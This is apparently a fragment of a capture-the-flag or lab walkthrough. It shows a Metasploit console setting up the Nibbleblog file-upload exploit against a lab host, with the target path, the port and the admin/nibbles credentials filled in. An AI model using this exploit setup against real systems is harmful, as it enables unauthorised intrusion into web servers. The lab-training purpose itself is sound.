 msf5 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog
TARGETURI => /nibbleblog
msf5 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), range CIDR identifier, or hosts file wit
h syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host